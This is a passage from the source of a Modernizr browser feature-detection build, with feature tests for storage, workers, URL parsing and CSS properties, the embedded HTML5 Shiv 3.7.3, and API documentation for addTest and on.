  "property": "sessionstorage",
  "tags": ["storage"],
  "polyfills": ["joshuabell-polyfill", "cupcake", "sessionstorage"]
}
!*/

  // Because we are forced to try/catch this, we'll go aggressive.

  // Just FWIW: IE8 Compat mode supports these features completely:
  //   www.quirksmode.org/dom/html5.html
  // But IE8 doesn't support either with local files
  Modernizr.addTest('sessionstorage', function() {
    var mod = 'modernizr';
    try {
      sessionStorage.setItem(mod, mod);
      sessionStorage.removeItem(mod);
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Web SQL Database",
  "property": "websqldatabase",
  "caniuse": "sql-storage",
  "tags": ["storage"]
}
!*/

  // Chrome incognito mode used to throw an exception when using openDatabase
  // It doesn't anymore.
  Modernizr.addTest('websqldatabase', 'openDatabase' in window);

/*!
{
  "name": "SVG filters",
  "property": "svgfilters",
  "caniuse": "svg-filters",
  "tags": ["svg"],
  "builderAliases": ["svg_filters"],
  "authors": ["Erik Dahlstrom"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/SVG11/filters.html"
  }]
}
!*/

  // Should fail in Safari: https://stackoverflow.com/questions/9739955/feature-detecting-support-for-svg-filters.
  Modernizr.addTest('svgfilters', function() {
    var result = false;
    try {
      result = 'SVGFEColorMatrixElement' in window &&
        SVGFEColorMatrixElement.SVG_FECOLORMATRIX_TYPE_SATURATE == 2;
    }
    catch (e) {}
    return result;
  });

/*!
{
  "name": "URL parser",
  "property": "urlparser",
  "notes": [{
    "name": "URL",
    "href": "https://dvcs.w3.org/hg/url/raw-file/tip/Overview.html"
  }],
  "polyfills": ["urlparser"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["url"]
}
!*/
/* DOC
Check if browser implements the URL constructor for parsing URLs.
*/

  Modernizr.addTest('urlparser', function() {
    var url;
    try {
      // have to actually try use it, because Safari defines a dud constructor
      url = new URL('http://modernizr.com/');
      return url.href === 'http://modernizr.com/';
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Binary WebSockets",
  "property": "websocketsbinary",
  "tags": ["websockets"],
  "builderAliases": ["websockets_binary"]
}
!*/

  // binaryType is truthy if there is support.. returns "blob" in new-ish chrome.
  // plus.google.com/115535723976198353696/posts/ERN6zYozENV
  // github.com/Modernizr/Modernizr/issues/370

  Modernizr.addTest('websocketsbinary', function() {
    var protocol = 'https:' == location.protocol ? 'wss' : 'ws',
    protoBin;

    if ('WebSocket' in window) {
      if (protoBin = 'binaryType' in WebSocket.prototype) {
        return protoBin;
      }
      try {
        return !!(new WebSocket(protocol + '://.').binaryType);
      } catch (e) {}
    }

    return false;
  });

/*!
{
  "name": "Base 64 encoding/decoding",
  "property": ["atobbtoa"],
  "builderAliases": ["atob-btoa"],
  "caniuse" : "atob-btoa",
  "tags": ["atob", "base64", "WindowBase64", "btoa"],
  "authors": ["Christian Ulbrich"],
  "notes": [{
    "name": "WindowBase64",
    "href": "https://www.w3.org/TR/html5/webappapis.html#windowbase64"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/WindowBase64/atob"
  }],
  "polyfills": ["base64js"]
}
!*/
/* DOC

Detects support for WindowBase64 API (window.atob && window.btoa).

*/

  Modernizr.addTest('atobbtoa', 'atob' in window && 'btoa' in window, {aliases: ['atob-btoa']});

/*!
{
  "name": "Framed window",
  "property": "framed",
  "tags": ["window"],
  "builderAliases": ["window_framed"]
}
!*/
/* DOC
Tests if page is iframed.
*/

  // github.com/Modernizr/Modernizr/issues/242

  Modernizr.addTest('framed', window.location != top.location);

/*!
{
  "name": "Shared Workers",
  "property": "sharedworkers",
  "caniuse" : "sharedworkers",
  "tags": ["performance", "workers"],
  "builderAliases": ["workers_sharedworkers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }]
}
!*/
/* DOC
Detects support for the `SharedWorker` API from the Web Workers spec.
*/

  Modernizr.addTest('sharedworkers', 'SharedWorker' in window);

/*!
{
  "name": "Web Workers",
  "property": "webworkers",
  "caniuse" : "webworkers",
  "tags": ["performance", "workers"],
  "notes": [{
    "name": "W3C Reference",
    "href": "https://www.w3.org/TR/workers/"
  }, {
    "name": "HTML5 Rocks article",
    "href": "http://www.html5rocks.com/en/tutorials/workers/basics/"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/Guide/Performance/Using_web_workers"
  }],
  "polyfills": ["fakeworker", "html5shims"]
}
!*/
/* DOC
Detects support for the basic `Worker` API from the Web Workers spec. Web Workers provide a simple means for web content to run scripts in background threads.
*/

  Modernizr.addTest('webworkers', 'Worker' in window);


  /**
   * List of property values to set for css tests. See ticket #21
   * http://git.io/vUGl4
   *
   * @memberof Modernizr
   * @name Modernizr._prefixes
   * @optionName Modernizr._prefixes
   * @optionProp prefixes
   * @access public
   * @example
   *
   * Modernizr._prefixes is the internal list of prefixes that we test against
   * inside of things like [prefixed](#modernizr-prefixed) and [prefixedCSS](#-code-modernizr-prefixedcss). It is simply
   * an array of kebab-case vendor prefixes you can use within your code.
   *
   * Some common use cases include
   *
   * Generating all possible prefixed version of a CSS property
   * ```js
   * var rule = Modernizr._prefixes.join('transform: rotate(20deg); ');
   *
   * rule === 'transform: rotate(20deg); webkit-transform: rotate(20deg); moz-transform: rotate(20deg); o-transform: rotate(20deg); ms-transform: rotate(20deg);'
   * ```
   *
   * Generating all possible prefixed version of a CSS value
   * ```js
   * rule = 'display:' +  Modernizr._prefixes.join('flex; display:') + 'flex';
   *
   * rule === 'display:flex; display:-webkit-flex; display:-moz-flex; display:-o-flex; display:-ms-flex; display:flex'
   * ```
   */

  // we use ['',''] rather than an empty array in order to allow a pattern of .`join()`ing prefixes to test
  // values in feature detects to continue to work
  var prefixes = (ModernizrProto._config.usePrefixes ? ' -webkit- -moz- -o- -ms- '.split(' ') : ['','']);

  // expose these for the plugin API. Look in the source for how to join() them against your input
  ModernizrProto._prefixes = prefixes;

  

  /**
   * is returns a boolean if the typeof an obj is exactly type.
   *
   * @access private
   * @function is
   * @param {*} obj - A thing we want to check the type of
   * @param {string} type - A string to compare the typeof against
   * @returns {boolean}
   */

  function is(obj, type) {
    return typeof obj === type;
  }
  ;

  /**
   * Run through all tests and detect their support in the current UA.
   *
   * @access private
   */

  function testRunner() {
    var featureNames;
    var feature;
    var aliasIdx;
    var result;
    var nameIdx;
    var featureName;
    var featureNameSplit;

    for (var featureIdx in tests) {
      if (tests.hasOwnProperty(featureIdx)) {
        featureNames = [];
        feature = tests[featureIdx];
        // run the test, throw the return value into the Modernizr,
        // then based on that boolean, define an appropriate className
        // and push it into an array of classes we'll join later.
        //
        // If there is no name, it's an 'async' test that is run,
        // but not directly added to the object. That should
        // be done with a post-run addTest call.
        if (feature.name) {
          featureNames.push(feature.name.toLowerCase());

          if (feature.options && feature.options.aliases && feature.options.aliases.length) {
            // Add all the aliases into the names list
            for (aliasIdx = 0; aliasIdx < feature.options.aliases.length; aliasIdx++) {
              featureNames.push(feature.options.aliases[aliasIdx].toLowerCase());
            }
          }
        }

        // Run the test, or use the raw value if it's not a function
        result = is(feature.fn, 'function') ? feature.fn() : feature.fn;


        // Set each of the names on the Modernizr object
        for (nameIdx = 0; nameIdx < featureNames.length; nameIdx++) {
          featureName = featureNames[nameIdx];
          // Support dot properties as sub tests. We don't do checking to make sure
          // that the implied parent tests have been added. You must call them in
          // order (either in the test, or make the parent test a dependency).
          //
          // Cap it to TWO to make the logic simple and because who needs that kind of subtesting
          // hashtag famous last words
          featureNameSplit = featureName.split('.');

          if (featureNameSplit.length === 1) {
            Modernizr[featureNameSplit[0]] = result;
          } else {
            // cast to a Boolean, if not one already
            /* jshint -W053 */
            if (Modernizr[featureNameSplit[0]] && !(Modernizr[featureNameSplit[0]] instanceof Boolean)) {
              Modernizr[featureNameSplit[0]] = new Boolean(Modernizr[featureNameSplit[0]]);
            }

            Modernizr[featureNameSplit[0]][featureNameSplit[1]] = result;
          }

          classes.push((result ? '' : 'no-') + featureNameSplit.join('-'));
        }
      }
    }
  }
  ;
/*!
{
  "name": "ES5 String.prototype.contains",
  "property": "contains",
  "authors": ["Robert Kowalski"],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 `String.prototype.contains` per specification.
*/

  Modernizr.addTest('contains', is(String.prototype.contains, 'function'));


  /**
   * docElement is a convenience wrapper to grab the root element of the document
   *
   * @access private
   * @returns {HTMLElement|SVGElement} The root element of the document
   */

  var docElement = document.documentElement;
  
/*!
{
  "name": "Context menus",
  "property": "contextmenu",
  "caniuse": "menu",
  "notes": [{
    "name": "W3C spec",
    "href": "http://www.w3.org/TR/html5/interactive-elements.html#context-menus"
  },{
    "name": "thewebrocks.com Demo",
    "href": "http://thewebrocks.com/demos/context-menu/"
  }],
  "polyfills": ["jquery-contextmenu"]
}
!*/
/* DOC
Detects support for custom context menus.
*/

  Modernizr.addTest(
    'contextmenu',
    ('contextMenu' in docElement && 'HTMLMenuItemElement' in window)
  );

/*!
{
  "name": "cssall",
  "property": "cssall",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-cascade/#all-shorthand"
  }]
}
!*/
/* DOC
Detects support for the `all` css property, which is a shorthand to reset all css properties (except direction and unicode-bidi) to their original value
*/


  Modernizr.addTest('cssall', 'all' in docElement.style);

/*!
{
  "name": "will-change",
  "property": "willchange",
  "notes": [{
    "name": "Spec",
    "href": "https://drafts.csswg.org/css-will-change/"
  }]
}
!*/
/* DOC
Detects support for the `will-change` css property, which formally signals to the
browser that an element will be animating.
*/

  Modernizr.addTest('willchange', 'willChange' in docElement.style);

/*!
{
  "name": "classList",
  "caniuse": "classlist",
  "property": "classlist",
  "tags": ["dom"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/DOM/element.classList"
  }]
}
!*/

  Modernizr.addTest('classlist', 'classList' in docElement);

/*!
{
  "name": "Document Fragment",
  "property": "documentfragment",
  "notes": [{
    "name": "W3C DOM Level 1 Reference",
    "href": "https://www.w3.org/TR/REC-DOM-Level-1/level-one-core.html#ID-B63ED1A3"
  }, {
    "name": "SitePoint Reference",
    "href": "http://reference.sitepoint.com/javascript/DocumentFragment"
  }, {
    "name": "QuirksMode Compatibility Tables",
    "href": "http://www.quirksmode.org/m/w3c_core.html#t112"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "knownBugs": ["false-positive on Blackberry 9500, see QuirksMode note"],
  "tags": []
}
!*/
/* DOC
Append multiple elements to the DOM within a single insertion.
*/

  Modernizr.addTest('documentfragment', function() {
    return 'createDocumentFragment' in document &&
      'appendChild' in docElement;
  });


  /**
   * A convenience helper to check if the document we are running in is an SVG document
   *
   * @access private
   * @returns {boolean}
   */

  var isSVG = docElement.nodeName.toLowerCase() === 'svg';
  

  /**
   * setClasses takes an array of class names and adds them to the root element
   *
   * @access private
   * @function setClasses
   * @param {string[]} classes - Array of class names
   */

  // Pass in an and array of class names, e.g.:
  //  ['no-webp', 'borderradius', ...]
  function setClasses(classes) {
    var className = docElement.className;
    var classPrefix = Modernizr._config.classPrefix || '';

    if (isSVG) {
      className = className.baseVal;
    }

    // Change `no-js` to `js` (independently of the `enableClasses` option)
    // Handle classPrefix on this too
    if (Modernizr._config.enableJSClass) {
      var reJS = new RegExp('(^|\\s)' + classPrefix + 'no-js(\\s|$)');
      className = className.replace(reJS, '$1' + classPrefix + 'js$2');
    }

    if (Modernizr._config.enableClasses) {
      // Add the new classes
      className += ' ' + classPrefix + classes.join(' ' + classPrefix);
      isSVG ? docElement.className.baseVal = className : docElement.className = className;
    }

  }

  ;

/**
  * @optionName html5printshiv
  * @optionProp html5printshiv
  */

  // Take the html5 variable out of the html5shiv scope so we can return it.
  var html5;
  if (!isSVG) {

    /**
     * @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
     */
    ;(function(window, document) {
      /*jshint evil:true */
      /** version */
      var version = '3.7.3';

      /** Preset options */
      var options = window.html5 || {};

      /** Used to skip problem elements */
      var reSkip = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i;

      /** Not all elements can be cloned in IE **/
      var saveClones = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i;

      /** Detect whether the browser supports default html5 styles */
      var supportsHtml5Styles;

      /** Name of the expando, to work with multiple documents or to re-shiv one document */
      var expando = '_html5shiv';

      /** The id for the the documents expando */
      var expanID = 0;

      /** Cached data for each document */
      var expandoData = {};

      /** Detect whether the browser supports unknown elements */
      var supportsUnknownElements;

      (function() {
        try {
          var a = document.createElement('a');
          a.innerHTML = '<xyz></xyz>';
          //if the hidden property is implemented we can assume, that the browser supports basic HTML5 Styles
          supportsHtml5Styles = ('hidden' in a);

          supportsUnknownElements = a.childNodes.length == 1 || (function() {
            // assign a false positive if unable to shiv
            (document.createElement)('a');
            var frag = document.createDocumentFragment();
            return (
              typeof frag.cloneNode == 'undefined' ||
                typeof frag.createDocumentFragment == 'undefined' ||
                typeof frag.createElement == 'undefined'
            );
          }());
        } catch(e) {
          // assign a false positive if detection fails => unable to shiv
          supportsHtml5Styles = true;
          supportsUnknownElements = true;
        }

      }());

      /*--------------------------------------------------------------------------*/

      /**
       * Creates a style sheet with the given CSS text and adds it to the document.
       * @private
       * @param {Document} ownerDocument The document.
       * @param {String} cssText The CSS text.
       * @returns {StyleSheet} The style element.
       */
      function addStyleSheet(ownerDocument, cssText) {
        var p = ownerDocument.createElement('p'),
          parent = ownerDocument.getElementsByTagName('head')[0] || ownerDocument.documentElement;

        p.innerHTML = 'x<style>' + cssText + '</style>';
        return parent.insertBefore(p.lastChild, parent.firstChild);
      }

      /**
       * Returns the value of `html5.elements` as an array.
       * @private
       * @returns {Array} An array of shived element node names.
       */
      function getElements() {
        var elements = html5.elements;
        return typeof elements == 'string' ? elements.split(' ') : elements;
      }

      /**
       * Extends the built-in list of html5 elements
       * @memberOf html5
       * @param {String|Array} newElements whitespace separated list or array of new element names to shiv
       * @param {Document} ownerDocument The context document.
       */
      function addElements(newElements, ownerDocument) {
        var elements = html5.elements;
        if(typeof elements != 'string'){
          elements = elements.join(' ');
        }
        if(typeof newElements != 'string'){
          newElements = newElements.join(' ');
        }
        html5.elements = elements +' '+ newElements;
        shivDocument(ownerDocument);
      }

      /**
       * Returns the data associated to the given document
       * @private
       * @param {Document} ownerDocument The document.
       * @returns {Object} An object of data.
       */
      function getExpandoData(ownerDocument) {
        var data = expandoData[ownerDocument[expando]];
        if (!data) {
          data = {};
          expanID++;
          ownerDocument[expando] = expanID;
          expandoData[expanID] = data;
        }
        return data;
      }

      /**
       * returns a shived element for the given nodeName and document
       * @memberOf html5
       * @param {String} nodeName name of the element
       * @param {Document} ownerDocument The context document.
       * @returns {Object} The shived element.
       */
      function createElement(nodeName, ownerDocument, data){
        if (!ownerDocument) {
          ownerDocument = document;
        }
        if(supportsUnknownElements){
          return ownerDocument.createElement(nodeName);
        }
        if (!data) {
          data = getExpandoData(ownerDocument);
        }
        var node;

        if (data.cache[nodeName]) {
          node = data.cache[nodeName].cloneNode();
        } else if (saveClones.test(nodeName)) {
          node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
        } else {
          node = data.createElem(nodeName);
        }

        // Avoid adding some elements to fragments in IE < 9 because
        // * Attributes like `name` or `type` cannot be set/changed once an element
        //   is inserted into a document/fragment
        // * Link elements with `src` attributes that are inaccessible, as with
        //   a 403 response, will cause the tab/window to crash
        // * Script elements appended to fragments will execute when their `src`
        //   or `text` property is set
        return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
      }

      /**
       * returns a shived DocumentFragment for the given document
       * @memberOf html5
       * @param {Document} ownerDocument The context document.
       * @returns {Object} The shived DocumentFragment.
       */
      function createDocumentFragment(ownerDocument, data){
        if (!ownerDocument) {
          ownerDocument = document;
        }
        if(supportsUnknownElements){
          return ownerDocument.createDocumentFragment();
        }
        data = data || getExpandoData(ownerDocument);
        var clone = data.frag.cloneNode(),
          i = 0,
          elems = getElements(),
          l = elems.length;
        for(;i<l;i++){
          clone.createElement(elems[i]);
        }
        return clone;
      }

      /**
       * Shivs the `createElement` and `createDocumentFragment` methods of the document.
       * @private
       * @param {Document|DocumentFragment} ownerDocument The document.
       * @param {Object} data of the document.
       */
      function shivMethods(ownerDocument, data) {
        if (!data.cache) {
          data.cache = {};
          data.createElem = ownerDocument.createElement;
          data.createFrag = ownerDocument.createDocumentFragment;
          data.frag = data.createFrag();
        }


        ownerDocument.createElement = function(nodeName) {
          //abort shiv
          if (!html5.shivMethods) {
            return data.createElem(nodeName);
          }
          return createElement(nodeName, ownerDocument, data);
        };

        ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
                                                        'var n=f.cloneNode(),c=n.createElement;' +
                                                        'h.shivMethods&&(' +
                                                        // unroll the `createElement` calls
                                                        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
          ');return n}'
                                                       )(html5, data.frag);
      }

      /*--------------------------------------------------------------------------*/

      /**
       * Shivs the given document.
       * @memberOf html5
       * @param {Document} ownerDocument The document to shiv.
       * @returns {Document} The shived document.
       */
      function shivDocument(ownerDocument) {
        if (!ownerDocument) {
          ownerDocument = document;
        }
        var data = getExpandoData(ownerDocument);

        if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
          data.hasCSS = !!addStyleSheet(ownerDocument,
                                        // corrects block display not defined in IE6/7/8/9
                                        'article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}' +
                                        // adds styling not present in IE6/7/8/9
                                        'mark{background:#FF0;color:#000}' +
                                        // hides non-rendered elements
                                        'template{display:none}'
                                       );
        }
        if (!supportsUnknownElements) {
          shivMethods(ownerDocument, data);
        }
        return ownerDocument;
      }

      /*--------------------------------------------------------------------------*/

      /**
       * The `html5` object is exposed so that more elements can be shived and
       * existing shiving can be detected on iframes.
       * @type Object
       * @example
       *
       * // options can be changed before the script is included
       * html5 = { 'elements': 'mark section', 'shivCSS': false, 'shivMethods': false };
       */
      var html5 = {

        /**
         * An array or space separated string of node names of the elements to shiv.
         * @memberOf html5
         * @type Array|String
         */
        'elements': options.elements || 'abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video',

        /**
         * current version of html5shiv
         */
        'version': version,

        /**
         * A flag to indicate that the HTML5 style sheet should be inserted.
         * @memberOf html5
         * @type Boolean
         */
        'shivCSS': (options.shivCSS !== false),

        /**
         * Is equal to true if a browser supports creating unknown/HTML5 elements
         * @memberOf html5
         * @type boolean
         */
        'supportsUnknownElements': supportsUnknownElements,

        /**
         * A flag to indicate that the document's `createElement` and `createDocumentFragment`
         * methods should be overwritten.
         * @memberOf html5
         * @type Boolean
         */
        'shivMethods': (options.shivMethods !== false),

        /**
         * A string to describe the type of `html5` object ("default" or "default print").
         * @memberOf html5
         * @type String
         */
        'type': 'default',

        // shivs the document according to the specified `html5` object options
        'shivDocument': shivDocument,

        //creates a shived element
        createElement: createElement,

        //creates a shived documentFragment
        createDocumentFragment: createDocumentFragment,

        //extends list of elements
        addElements: addElements
      };

      /*--------------------------------------------------------------------------*/

      // expose html5
      window.html5 = html5;

      // shiv the document
      shivDocument(document);

      /*------------------------------- Print Shiv -------------------------------*/

      /** Used to filter media types */
      var reMedia = /^$|\b(?:all|print)\b/;

      /** Used to namespace printable elements */
      var shivNamespace = 'html5shiv';

      /** Detect whether the browser supports shivable style sheets */
      var supportsShivableSheets = !supportsUnknownElements && (function() {
        // assign a false negative if unable to shiv
        var docEl = document.documentElement;
        return !(
          typeof document.namespaces == 'undefined' ||
            typeof document.parentWindow == 'undefined' ||
            typeof docEl.applyElement == 'undefined' ||
            typeof docEl.removeNode == 'undefined' ||
            typeof window.attachEvent == 'undefined'
        );
      }());

      /*--------------------------------------------------------------------------*/

      /**
       * Wraps all HTML5 elements in the given document with printable elements.
       * (eg. the "header" element is wrapped with the "html5shiv:header" element)
       * @private
       * @param {Document} ownerDocument The document.
       * @returns {Array} An array wrappers added.
       */
      function addWrappers(ownerDocument) {
        var node,
        nodes = ownerDocument.getElementsByTagName('*'),
          index = nodes.length,
          reElements = RegExp('^(?:' + getElements().join('|') + ')$', 'i'),
          result = [];

        while (index--) {
          node = nodes[index];
          if (reElements.test(node.nodeName)) {
            result.push(node.applyElement(createWrapper(node)));
          }
        }
        return result;
      }

      /**
       * Creates a printable wrapper for the given element.
       * @private
       * @param {Element} element The element.
       * @returns {Element} The wrapper.
       */
      function createWrapper(element) {
        var node,
        nodes = element.attributes,
          index = nodes.length,
          wrapper = element.ownerDocument.createElement(shivNamespace + ':' + element.nodeName);

        // copy element attributes to the wrapper
        while (index--) {
          node = nodes[index];
          node.specified && wrapper.setAttribute(node.nodeName, node.nodeValue);
        }
        // copy element styles to the wrapper
        wrapper.style.cssText = element.style.cssText;
        return wrapper;
      }

      /**
       * Shivs the given CSS text.
       * (eg. header{} becomes html5shiv\:header{})
       * @private
       * @param {String} cssText The CSS text to shiv.
       * @returns {String} The shived CSS text.
       */
      function shivCssText(cssText) {
        var pair,
        parts = cssText.split('{'),
          index = parts.length,
          reElements = RegExp('(^|[\\s,>+~])(' + getElements().join('|') + ')(?=[[\\s,>+~#.:]|$)', 'gi'),
          replacement = '$1' + shivNamespace + '\\:$2';

        while (index--) {
          pair = parts[index] = parts[index].split('}');
          pair[pair.length - 1] = pair[pair.length - 1].replace(reElements, replacement);
          parts[index] = pair.join('}');
        }
        return parts.join('{');
      }

      /**
       * Removes the given wrappers, leaving the original elements.
       * @private
       * @params {Array} wrappers An array of printable wrappers.
       */
      function removeWrappers(wrappers) {
        var index = wrappers.length;
        while (index--) {
          wrappers[index].removeNode();
        }
      }

      /*--------------------------------------------------------------------------*/

      /**
       * Shivs the given document for print.
       * @memberOf html5
       * @param {Document} ownerDocument The document to shiv.
       * @returns {Document} The shived document.
       */
      function shivPrint(ownerDocument) {
        var shivedSheet,
        wrappers,
        data = getExpandoData(ownerDocument),
          namespaces = ownerDocument.namespaces,
          ownerWindow = ownerDocument.parentWindow;

        if (!supportsShivableSheets || ownerDocument.printShived) {
          return ownerDocument;
        }
        if (typeof namespaces[shivNamespace] == 'undefined') {
          namespaces.add(shivNamespace);
        }

        function removeSheet() {
          clearTimeout(data._removeSheetTimer);
          if (shivedSheet) {
            shivedSheet.removeNode(true);
          }
          shivedSheet= null;
        }

        ownerWindow.attachEvent('onbeforeprint', function() {

          removeSheet();

          var imports,
          length,
          sheet,
          collection = ownerDocument.styleSheets,
            cssText = [],
            index = collection.length,
            sheets = Array(index);

          // convert styleSheets collection to an array
          while (index--) {
            sheets[index] = collection[index];
          }
          // concat all style sheet CSS text
          while ((sheet = sheets.pop())) {
            // IE does not enforce a same origin policy for external style sheets...
            // but has trouble with some dynamically created stylesheets
            if (!sheet.disabled && reMedia.test(sheet.media)) {

              try {
                imports = sheet.imports;
                length = imports.length;
              } catch(er){
                length = 0;
              }

              for (index = 0; index < length; index++) {
                sheets.push(imports[index]);
              }

              try {
                cssText.push(sheet.cssText);
              } catch(er){}
            }
          }

          // wrap all HTML5 elements with printable elements and add the shived style sheet
          cssText = shivCssText(cssText.reverse().join(''));
          wrappers = addWrappers(ownerDocument);
          shivedSheet = addStyleSheet(ownerDocument, cssText);

        });

        ownerWindow.attachEvent('onafterprint', function() {
          // remove wrappers, leaving the original elements, and remove the shived style sheet
          removeWrappers(wrappers);
          clearTimeout(data._removeSheetTimer);
          data._removeSheetTimer = setTimeout(removeSheet, 500);
        });

        ownerDocument.printShived = true;
        return ownerDocument;
      }

      /*--------------------------------------------------------------------------*/

      // expose API
      html5.type += ' print';
      html5.shivPrint = shivPrint;

      // shiv for print
      shivPrint(document);

      if(typeof module == 'object' && module.exports){
        module.exports = html5;
      }

    }(typeof window !== "undefined" ? window : this, document));
  }

  ;

  /**
   * If the browsers follow the spec, then they would expose vendor-specific style as:
   *   elem.style.WebkitBorderRadius
   * instead of something like the following, which would be technically incorrect:
   *   elem.style.webkitBorderRadius

   * Webkit ghosts their properties in lowercase but Opera & Moz do not.
   * Microsoft uses a lowercase `ms` instead of the correct `Ms` in IE8+
   *   erik.eae.net/archives/2008/03/10/21.48.10/

   * More here: github.com/Modernizr/Modernizr/issues/issue/21
   *
   * @access private
   * @returns {string} The string representing the vendor-specific style properties
   */

  var omPrefixes = 'Moz O ms Webkit';
  

  /**
   * List of JavaScript DOM values used for tests
   *
   * @memberof Modernizr
   * @name Modernizr._domPrefixes
   * @optionName Modernizr._domPrefixes
   * @optionProp domPrefixes
   * @access public
   * @example
   *
   * Modernizr._domPrefixes is exactly the same as [_prefixes](#modernizr-_prefixes), but rather
   * than kebab-case properties, all properties are their Capitalized variant
   *
   * ```js
   * Modernizr._domPrefixes === [ "Moz", "O", "ms", "Webkit" ];
   * ```
   */

  var domPrefixes = (ModernizrProto._config.usePrefixes ? omPrefixes.toLowerCase().split(' ') : []);
  ModernizrProto._domPrefixes = domPrefixes;
  

  /**
   * hasOwnProp is a shim for hasOwnProperty that is needed for Safari 2.0 support
   *
   * @author kangax
   * @access private
   * @function hasOwnProp
   * @param {object} object - The object to check for a property
   * @param {string} property - The property to check for
   * @returns {boolean}
   */

  // hasOwnProperty shim by kangax needed for Safari 2.0 support
  var hasOwnProp;

  (function() {
    var _hasOwnProperty = ({}).hasOwnProperty;
    /* istanbul ignore else */
    /* we have no way of testing IE 5.5 or safari 2,
     * so just assume the else gets hit */
    if (!is(_hasOwnProperty, 'undefined') && !is(_hasOwnProperty.call, 'undefined')) {
      hasOwnProp = function(object, property) {
        return _hasOwnProperty.call(object, property);
      };
    }
    else {
      hasOwnProp = function(object, property) { /* yes, this can give false positives/negatives, but most of the time we don't care about those */
        return ((property in object) && is(object.constructor.prototype[property], 'undefined'));
      };
    }
  })();

  


   // _l tracks listeners for async tests, as well as tests that execute after the initial run
  ModernizrProto._l = {};

  /**
   * Modernizr.on is a way to listen for the completion of async tests. Being
   * asynchronous, they may not finish before your scripts run. As a result you
   * will get a possibly false negative `undefined` value.
   *
   * @memberof Modernizr
   * @name Modernizr.on
   * @access public
   * @function on
   * @param {string} feature - String name of the feature detect
   * @param {function} cb - Callback function returning a Boolean - true if feature is supported, false if not
   * @example
   *
   * ```js
   * Modernizr.on('flash', function( result ) {
   *   if (result) {
   *    // the browser has flash
   *   } else {
   *     // the browser does not have flash
   *   }
   * });
   * ```
   */

  ModernizrProto.on = function(feature, cb) {
    // Create the list of listeners if it doesn't exist
    if (!this._l[feature]) {
      this._l[feature] = [];
    }

    // Push this test on to the listener list
    this._l[feature].push(cb);

    // If it's already been resolved, trigger it on next tick
    if (Modernizr.hasOwnProperty(feature)) {
      // Next Tick
      setTimeout(function() {
        Modernizr._trigger(feature, Modernizr[feature]);
      }, 0);
    }
  };

  /**
   * _trigger is the private function used to signal test completion and run any
   * callbacks registered through [Modernizr.on](#modernizr-on)
   *
   * @memberof Modernizr
   * @name Modernizr._trigger
   * @access private
   * @function _trigger
   * @param {string} feature - string name of the feature detect
   * @param {function|boolean} [res] - A feature detection function, or the boolean =
   * result of a feature detection function
   */

  ModernizrProto._trigger = function(feature, res) {
    if (!this._l[feature]) {
      return;
    }

    var cbs = this._l[feature];

    // Force async
    setTimeout(function() {
      var i, cb;
      for (i = 0; i < cbs.length; i++) {
        cb = cbs[i];
        cb(res);
      }
    }, 0);

    // Don't trigger these again
    delete this._l[feature];
  };

  /**
   * addTest allows you to define your own feature detects that are not currently
   * included in Modernizr (under the covers it's the exact same code Modernizr
   * uses for its own [feature detections](https://github.com/Modernizr/Modernizr/tree/master/feature-detects)). Just like the offical detects, the result
   * will be added onto the Modernizr object, as well as an appropriate className set on
   * the html element when configured to do so
   *
   * @memberof Modernizr
   * @name Modernizr.addTest
   * @optionName Modernizr.addTest()
   * @optionProp addTest
   * @access public
   * @function addTest
   * @param {string|object} feature - The string name of the feature detect, or an
   * object of feature detect names and test
   * @param {function|boolean} test - Function returning true if feature is supported,
   * false if not. Otherwise a boolean representing the results of a feature detection
   * @example
   *
   * The most common way of creating your own feature detects is by calling
   * `Modernizr.addTest` with a string (preferably just lowercase, without any
   * punctuation), and a function you want executed that will return a boolean result
   *
   * ```js
   * Modernizr.addTest('itsTuesday', function() {
   *  var d = new Date();
   *  return d.getDay() === 2;
   * });
   * ```
   *
   * When the above is run, it will set Modernizr.itstuesday to `true` when it is tuesday,
   * and to `false` every other day of the week. One thing to notice is that the names of
   * feature detect functions are always lowercased when added to the Modernizr object. That
   * means that `Modernizr.itsTuesday` will not exist, but `Modernizr.itstuesday` will.
   *
   *
   *  Since we only look at the returned value from any feature detection function,
   *  you do not need to actually use a function. For simple detections, just passing
   *  in a statement that will return a boolean value works just fine.
   *
   * ```js
   * Modernizr.addTest('hasJquery', 'jQuery' in window);
   * ```
   *
   * Just like before, when the above runs `Modernizr.hasjquery` will be true if
   * jQuery has been included on the page. Not using a function saves a small amount
   * of overhead for the browser, as well as making your code much more readable.
   *
   * Finally, you also have the ability to pass in an object of feature names and
   * their tests. This is handy if you want to add multiple detections in one go.
   * The keys should always be a string, and the value can be either a boolean or
   * function that returns a boolean.
   *
   * ```js
   * var detects = {
   *  'hasjquery': 'jQuery' in window,
   *  'itstuesday': function() {
   *    var d = new Date();
   *    return d.getDay() === 2;
   *  }
   * }
   *
   * Modernizr.addTest(detects);
   * ```
   *
   * There is really no difference between the first methods and this one, it is
